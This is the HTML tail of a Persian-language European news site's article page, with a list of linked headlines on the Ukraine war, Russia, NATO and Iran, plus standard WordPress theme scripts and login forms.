					<a href="https://europena.ir/%db%8c%d9%88%d8%b1%d9%88%d9%86%db%8c%d9%88%d8%b2-%d8%a7%db%8c%d8%aa%d8%a7%d9%84%db%8c%d8%a7-%d8%a7%d8%b2-%d8%b3%d9%be%d8%b1-%d8%af%d9%81%d8%a7%d8%b9-%d9%85%d9%88%d8%b4%da%a9%db%8c-%d9%88-%d9%be%d9%87/">یورونیوز: ایتالیا از سپر دفاع موشکی و پهپادی خود رونمایی کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%af%db%8c%d9%be%d9%84%d9%85%d8%a7%d8%aa-%d8%b1%d9%88%d8%b3%db%8c-%d9%86%d8%a7%d8%aa%d9%88-%d9%88-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d9%86%da%af-%d8%a8%d8%b2%d8%b1%da%af/">دیپلمات روسی: ناتو و اروپا برای جنگ بزرگ با روسیه آماده می شوند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a7%d8%b2-%d8%b4%d8%b1%da%a9%d8%aa-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%d8%b3%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa-%d8%af%d8%b1-%d9%85%d8%b1/">ایران از شرکت های روسی برای مشارکت در مرکز مواد غذایی دعوت می کند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b2%d9%84%d9%86%d8%b3%da%a9%db%8c-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af%d8%a7%d8%aa-%d8%af%d9%81%d8%a7%d8%b9%db%8c-%d8%af%d8%a7%d8%ae%d9%84%db%8c-%d8%ae%d9%88/">زلنسکی: اوکراین تولیدات دفاعی داخلی خود را افزایش می دهد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%88%db%8c-%da%86%d9%87%d8%a7%d8%b1-%d9%86%d9%81%d8%b1-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d8%ac%d8%a7%d8%b3/">مقامات فرانسوی چهار نفر را به اتهام جاسوسی برای روسیه دستگیر کردند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d9%86%d9%84%d8%a7%d9%86%d8%af-%d8%af%d8%b1-%d8%ad%d8%a7%d9%84-%d8%b3%d8%a7%d8%ae%d8%aa-%db%8c%da%a9-%d8%ad%d8%b5%d8%a7%d8%b1-%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c-%d8%af%d8%b1-%db%8c%da%a9/">فنلاند در حال ساخت یک حصار امنیتی در یک متری مرز روسیه است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a8%d9%87-%d8%b2%db%8c%d8%b1%d8%b3%d8%a7%d8%ae%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%b1%d9%82-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%ad%d9%85%d9%84%d9%87-%da%a9/">روسیه به زیرساخت های برق اوکراین حمله کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%ac%d9%86%da%af%db%8c-%d8%b1%da%98%db%8c%d9%85-%d8%b5%d9%87%db%8c%d9%88%d9%86%db%8c%d8%b3/">کارخانه تولید قطعات جنگی رژیم صهیونیستی مورد حمله فعالان انگلیسی قرار گرفت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b2%d9%84%d9%86%d8%b3%da%a9%db%8c-%d8%b5%d9%84%d8%ad-%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d8%a7-%d8%b9%d8%b2%d8%aa-%d8%a8%d8%a7%d8%b4%d8%af/">زلنسکی: صلح باید با عزت باشد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d8%b1%d8%a8%d8%a7%d8%b2%d8%a7%d9%86-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84%db%8c-%d8%a8%d9%87-%d8%ac%d8%b1%d9%85-%d8%ac%d9%86%d8%a7%db%8c%d8%a7%d8%aa-%d8%ac%d9%86%da%af%db%8c-%d8%af%d8%b1/">سربازان اسرائیلی به جرم جنایات جنگی در یوروپل محاکمه می شوند</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%af%d8%b1%d8%ac%d8%b3%d8%aa%d8%a7%d9%86-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%af%d8%b1-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d8%b3%d8%ae%d8%aa%db%8c-%d9%82%d8%b1/">گرجستان: اوکراین در شرایط بسیار سختی قرار دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b1%d8%aa%d8%b2-%d9%88-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%b1-%d8%b3%d8%b1-%d8%a8%d8%b1%d8%af%d8%a7%d8%b4%d8%aa%d9%86-%da%af%d8%a7%d9%85-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af%db%8c/">مرتز و ترامپ بر سر برداشتن گام های بعدی در طرح صلح اوکراین توافق کردند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d8%b2-%d9%85%d9%88%d8%a7%d8%b6%d8%b9-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%d8%a8%d8%b1%d8%a7%d8%a8%d8%b1-%d8%b6%d8%a7%db%8c%d8%b9%d8%a7%d8%aa-%d8%aa%d9%85/">روسیه از مواضع تهران در برابر ضایعات تمجید کرد/ غرب باید حق غنی سازی ایران را بپذیرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7%db%8c%db%8c-%d8%b4%d8%b1%da%a9%d8%aa-%d9%87%d8%a7%db%8c-%da%86%db%8c%d9%86%db%8c-%d9%88-%d9%87%d9%86%d8%af%db%8c-%d8%b1%d9%88%d8%b3%db%8c/">مقام آمریکایی: شرکت های چینی و هندی روسیه را تحریم کردند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%a7%d8%b4%d9%86%da%af%d8%aa%d9%86-%d9%85%d8%b3%da%a9%d9%88-%d9%88-%da%a9%db%8c%d9%81-%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d8%a7-%d8%af%d8%a7%d8%af%d9%86-%d8%a7%d9%85%d8%aa%db%8c%d8%a7%d8%b2%d8%a7/">واشنگتن: مسکو و کیف باید با دادن امتیازات دشوار برای دستیابی به صلح موافقت کنند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d8%b4%d8%a7%d8%b1-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%a8%d8%b1-%d9%85%d8%aa%d8%ad%d8%af%d8%a7%d9%86-%d8%a7%d8%b1%d9%88%d9%be%d8%a7%db%8c%db%8c-%d8%ae%d9%88%d8%af%d8%9b-%d8%a8%d8%a7/">فشار اوکراین بر متحدان اروپایی خود؛ با دارایی های منجمد روسیه وام بگیرید</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%b3%d9%be%d8%a7%d9%86%db%8c%d8%a7-946-%d9%85%db%8c%d9%84%db%8c%d9%88%d9%86-%d8%af%d9%84%d8%a7%d8%b1-%da%a9%d9%85%da%a9-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d9%88-%d8%ba%db%8c%d8%b1%d9%86%d8%b8/">اسپانیا 946 میلیون دلار کمک نظامی و غیرنظامی به اوکراین اختصاص داده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%da%a9%d8%a7%d8%ae-%d8%b3%d9%81%db%8c%d8%af-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%a7-%d8%ad%d9%81%d8%b8-%d8%a7%d8%ae%d8%aa%db%8c%d8%a7%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b5%d9%85/">مقام کاخ سفید: ترامپ با حفظ اختیارات تصمیم‌گیری، از لایحه تحریم‌های روسیه حمایت خواهد کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%af%d9%84%db%8c%d9%84-%d8%a8%d9%87-%d8%aa%d8%b9%d9%88%db%8c%d9%82-%d8%a7%d9%81%d8%aa%d8%a7%d8%af%d9%86-%d8%af%db%8c%d8%af%d8%a7%d8%b1-%d9%be%d9%88%d8%aa%db%8c/">کرملین دلیل به تعویق افتادن دیدار پوتین و ترامپ را اعلام کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%ae%d8%a7%d8%b1%d8%ac%d9%87-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%da%af%d8%b3%d8%aa%d8%b1%d8%b4/">وزیر خارجه فرانسه: اتحادیه اروپا گسترش فساد را تحمل نخواهد کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%86%db%8c%d9%86-%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d9%85%d9%87%d9%85%db%8c-%d8%af%d8%b1-%d8%b2%d9%85%db%8c%d9%86%d9%87-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d9%be%d8%a7%da%a9-%d8%af%d8%b1-%d8%b3%d8%b7/">چین بازیگر مهمی در زمینه انرژی پاک در سطح منطقه ای و جهانی است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%b8%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%ad%d8%a7%d9%85%db%8c%d8%a7%d9%86-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%af%d8%b1-%d8%a8%d8%b1%d9%84%db%8c%d9%86-%d9%81%db%8c%d9%84%d9%85/">تظاهرات حامیان فلسطین در برلین + فیلم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d9%85%d8%a7-%d9%82%d8%b5%d8%af-%d8%ad%d9%85%d9%84%d9%87-%d8%a8%d9%87-%d9%86%d8%a7%d8%aa%d9%88-%d8%b1%d8%a7-%d9%86%d8%af%d8%a7%d8%b1%db%8c%d9%85/">روسیه: ما قصد حمله به ناتو را نداریم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d9%88%d8%b5%db%8c%d9%87-%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%a8%d9%87-%da%a9%d8%a7%d8%ae-%d8%b3%d9%81%db%8c%d8%af-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c/">توصیه کرملین به کاخ سفید درباره همکاری ونزوئلا/کره شمالی با مسکو در پاکسازی میادین مین</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%86%d8%a7%d8%ae%d8%a7%d9%84%d8%b5-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d8%a2%da%98%d8%a7%d9%86%d8%b3-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%d9%87-%d8%ad%d9%85%d9%84%d9%87-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6/">ناخالص: گزارش آژانس نماینده حمله اسرائیل به ایران نبود</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d8%b1%d9%88%d8%af%da%af%d8%a7%d9%87-%d9%84%db%8c%d8%aa%d9%88%d8%a7%d9%86%db%8c-%d9%81%d9%84%d9%86%db%8c%d8%b3-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%af%d9%84%db%8c%d9%84-%d9%86%da%af%d8%b1%d8%a7%d9%86/">فرودگاه لیتوانی فلنیس را به دلیل نگرانی از رویکرد &#8220;بادکنک&#8221; بسته کرد</a>
									</li>
					</ul>

		</div><br><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="rtl wp-singular post-template-default single single-post postid-11530 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-7.9 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1">        <div class="jeg_about ">
									            <p>آژانس خبری اروپا به انعکاس اخبار روز اروپا در حوزه های مختلف سیاسی، اقتصادی، اجتماعی و فرهنگی می پردازد.</p>

			        </div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://europena.ir/category/news/">اخبار</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://europena.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_social" id="jnews_social-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Follow Us</span></h3></div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="https://www.instagram.com/" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="https://www.youtube.com/" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_rss">
                                            <i class="fa fa-rss"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="#">About</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="#">Shop</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="#">Forum</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> Copyright © 2022 by europena.ir   </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109"><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637"><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com//" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2022 by europena.ir  </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="7a151a4926">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="7a151a4926">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://europena.ir/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://europena.ir/%D9%86%D8%A7%D8%AA%D9%88-%D9%85%D9%86%D8%A7%D9%82%D8%B4%D9%87-%D8%A7%D8%B3%D8%B1%D8%A7%D8%A6%DB%8C%D9%84-%D9%88-%D9%81%D9%84%D8%B3%D8%B7%DB%8C%D9%86-%D9%86%D8%A8%D8%A7%DB%8C%D8%AF-%D8%A8%D9%87-%D8%AF","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"fa_IR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"11530","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"1","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"europena.ir","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://europena.ir/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://europena.ir/wp-includes/js/wp-emoji-release.min.js?ver=de2b90e37fbc174a9d9bc0a9285b8ac3"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://europena.ir/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"325c09328cba4b96833a8e7c4749a247","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.4.1 on 2025-12-28 08:13:20 -->

--- FILE ---
content_type: text/css
request_url: https://europena.ir/wp-content/themes/jnews/assets/css/fontiran.css
body_size: -22
content:
/********** LEARNDL.IR ***********/
